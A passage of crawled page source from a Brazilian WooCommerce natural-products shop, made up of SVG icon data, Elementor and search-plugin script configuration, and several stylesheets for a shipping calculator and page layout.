-1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"b053dfb38f","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"e13a322629"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"46d49b0f20"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de c\u00e2ncer e escleroses. - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/css/style.css?ver=1766146943
body_size: 795
content:
/** Calculator Form */

.infixs-correios-automatico-calculator {
	margin-bottom: 1rem;
	margin-top: 1rem;
}

.infixs-correios-automatico-calculator
	.infixs-correios-automatico-calculator-title {
	margin-bottom: 0.3rem;
	font-size: 0.9rem;
	font-weight: bold;
}

.infixs-correios-automatico-calculator input.infixs-correios-automatico-input {
	max-width: 200px;
	min-height: 44px;
	height: 44px;
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 44px !important;
	padding-right: 28px;
	margin-bottom: 0;
}

.infixs-correios-automatico-calculator
	.infixs-correios-automatico-calculate-submit {
	padding: 0 20px;
	margin-top: 0;
	margin-bottom: 0;
	height: 44px;
	display: flex;
	align-items: center;
	justify-content: center;
	white-space: nowrap;
}

.infixs-correios-automatico-calculator
	.infixs-correios-automatico-calculate-box {
	display: flex;
	gap: 1rem;
}

.infixs-correios-automatico-calculator
	.infixs-correios-automatico-calculate-find-link {
	font-size: 12px;
	line-height: 1;
	margin-top: 8px;
}

.infixs-correios-automatico-shipping-results-address {
	font-size: 12px;
	line-height: 1;
	margin-bottom: 10px;
}

.infixs-correios-automatico-postcode-button-box {
	display: flex;
	justify-content: center;
	align-items: center;
}

/** Calculator Results */
.infixs-correios-automatico-shipping-results {
	margin-top: 1rem;
}

.infixs-correios-automatico-shipping-results-grid > :nth-child(1),
.infixs-correios-automatico-shipping-results-grid > :nth-child(2) {
	border-bottom: 1px solid #0002;
}

.infixs-correios-automatico-shipping-results-grid > :nth-child(n + 3) {
	padding-top: 0.3rem;
}

.infixs-correios-automatico-shipping-results-grid > :nth-child(odd) {
	padding-right: 2rem;
}

.infixs-correios-automatico-shipping-results-empty {
	font-size: 0.95rem;
}

.infixs-correios-automatico-shipping-results-grid {
	display: inline-grid;
	grid-template-columns: auto auto;
}

.infixs-correios-automatico-shipping-results-time {
	font-size: 0.85rem;
	line-height: normal;
}

.infixs-correios-automatico-shipping-results-method {
	font-weight: bold;
}

.infixs-correios-automatico-shipping-results-cost {
	color: #046bd2;
	font-weight: bold;
}

/** Button */

.infixs-correios-automatico-input-text {
	position: relative;
}

.infixs-correios-automatico-input-text.infixs-correios-automatico-invalid
	.infixs-correios-automatico-input-text-prepend {
	color: #ff0000;
}

.infixs-correios-automatico-input-text.infixs-correios-automatico-invalid
	input.infixs-correios-automatico-input {
	border-color: #ff0000;
}

.infixs-correios-automatico-input-text
	.infixs-correios-automatico-input-text-prepend {
	position: absolute;
	left: 0.4rem;
	top: 50%;
	transform: translateY(-50%);
	display: inline-flex;
	line-height: normal;
}

.infixs-correios-automatico-input-text-prepend > svg {
	margin-bottom: 0 !important;
	margin-top: 0 !important;
	margin-left: 0 !important;
	margin-right: 0 !important;
	width: 32px;
	height: 32px;
}

.infixs-correios-automatico-input-text
	.infixs-correios-automatico-input-text-append {
	position: absolute;
	right: 0.35rem;
	top: 50%;
	transform: translateY(-50%);
	color: #046bd2;
	display: inline-flex;
	line-height: normal;
}

.infixs-correios-automatico-input-text-append
	.infixs-correios-automatico-loading {
	display: none;
}

/** Animations */

.infixs-correios-automatico-spin-animation {
	animation: infixsCorreiosAutomaticoSpin 1s linear infinite;
}

/** Cart */

.infxs-correios-automatico-cart-shipping-calculator-visible
	.shipping-calculator-button {
	display: none !important;
}

.infxs-correios-automatico-cart-shipping-calculator-visible
	.woocommerce-shipping-calculator
	.shipping-calculator-form {
	display: block !important;
}

.infxs-correios-automatico-cart-shipping-calculator-hidden-button
	.woocommerce-shipping-calculator
	button[name="calc_shipping"] {
	display: none !important;
}

@keyframes infixsCorreiosAutomaticoSpin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico-pro/assets/public/css/style.css?ver=1766354464
body_size: 382
content:
.infixs-correios-automatico-free-shipping-wrapper {
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}
.infixs-correios-automatico-free-shipping-legend {
  margin-bottom: 8px;
  font-size: 14px;
}
.infixs-correios-automatico-free-shipping-bar {
  background-color: #dfe5e9;
  border-radius: 3px;
  overflow: hidden;
  text-align: center;
  position: relative;
  height: 25px;
}
.infixs-correios-automatico-free-shipping-progress {
  background-color: #a3a3ff;
  height: 100%;
  white-space: nowrap;
  display: flex;
  align-items: center;
  padding-left: 10px;
  padding-right: 10px;
}
.infixs-correios-automatico-free-shipping-progress span {
  width: 100%;
  text-align: center;
}
.infixs-correios-automatico-free-shipping-progress.infixs-correios-automatico-free-shipping-progress-animate {
  animation: infixs-correios-automatico-shipping-bar-progress-stripes 2s linear
    infinite;
}
.infixs-correios-automatico-free-shipping-progress.infixs-correios-automatico-free-shipping-progress-striped {
  background-image: linear-gradient(
    45deg,
    rgba(255, 255, 255, 0.15) 25%,
    transparent 25%,
    transparent 50%,
    rgba(255, 255, 255, 0.15) 50%,
    rgba(255, 255, 255, 0.15) 75%,
    transparent 75%,
    transparent
  );
  background-size: 40px 40px;
}
.infixs-correios-automatico-free-shipping-progress-title {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  width: 100%;
}

@keyframes infixs-correios-automatico-shipping-bar-progress-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986
body_size: 375
content:
.elementor-kit-24246{--e-global-color-primary:#171717;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#5FA100;--e-global-color-4a96df86:#4054B2;--e-global-color-5e13b20:#23A455;--e-global-color-7befc5c3:#000;--e-global-color-3a96eda8:#FFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;background-color:#FCF9F9E0;}.elementor-kit-24246 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24246 a{color:#5FA100;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-kit-24246 h1{font-size:20px;}.elementor-kit-24246 h2{font-size:20px;}.elementor-kit-24246 h3{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24268.css?ver=1760668987
body_size: 1276
content:
.elementor-24268 .elementor-element.elementor-element-355a6769:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-355a6769{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-60px;margin-bottom:-60px;padding:30px 30px 30px 30px;}.elementor-24268 .elementor-element.elementor-element-355a6769 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24268 .elementor-element.elementor-element-1346c1a3 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-483fd803{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-483fd803 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-2c7ed62d .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-728debef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-728debef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-70202109 .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-689e9512{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-689e9512 .elementor-icon-list-text{color:#F3F8EC;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-6eddecae .elementor-heading-title{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:17px;font-weight:600;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-24268 .elementor-element.elementor-element-30f35a57{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;}.elementor-24268 .elementor-element.elementor-element-30f35a57 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6:not(.elementor-motion-effects-element-type-background), .elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 30px 0px;}.elementor-24268 .elementor-element.elementor-element-31c5ccc6 > .elementor-background-overlay{transition:background 0.3s, 